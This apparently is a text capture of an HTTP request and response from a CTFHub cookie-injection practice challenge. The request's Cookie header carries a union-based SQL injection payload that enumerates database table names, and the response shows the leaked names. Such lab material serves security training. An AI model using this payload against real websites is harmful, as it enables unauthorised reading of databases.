 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-c0a2a9300ec9c928.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: id=-1 UNION SELECT 1,group_concat(table_name) FROM
information_schema.tables WHERE table_schema=database()
10
11
Response
Pretty Raw Hex Render
\n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 UNION SELECT
1,group_concat(table_name) FROM information_schema.tables WHERE
table_schema=database()
ID: 1
Data: ovjpsakvww,news